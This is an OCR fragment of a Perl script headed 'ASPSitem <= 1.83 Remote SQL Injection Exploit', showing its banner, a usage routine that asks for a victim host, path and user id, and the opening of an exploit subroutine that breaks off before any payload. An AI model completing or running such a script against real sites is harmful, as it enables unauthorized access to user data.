
Nr.2006-23\r\n";

  print "- ASPSitem <= 1.83 Remote SQL 
Injection Exploit\r\n";

}

sub usage() 

{

  header();

  print "- Usage: $0 <host> 
<path>\r\n";

  print "- <host> -> Victim's host ex: 
www.victim.com\r\n";

  print "- <path> -> Path to ASPSitem 
ex: /aspsitem/\r\n";

  print "- <userid> -> ID of user that 
you want info ex: 1\r\n";

  exit();

}

sub exploit () 

{

  #Our variables...
